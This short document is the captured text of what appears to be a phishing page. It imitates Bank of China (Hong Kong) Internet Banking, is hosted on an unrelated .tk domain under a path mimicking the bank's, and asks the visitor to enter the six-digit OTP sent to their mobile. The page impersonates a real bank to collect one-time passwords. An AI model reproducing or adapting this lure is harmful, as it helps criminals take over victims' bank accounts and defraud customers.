 https://amerigane.tk/2fac/its.bochk/boc/index3.html
Search...
BOCHK Internet Banking
中国銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter six digit OTP sent to your
mobile
OTP
next
, ,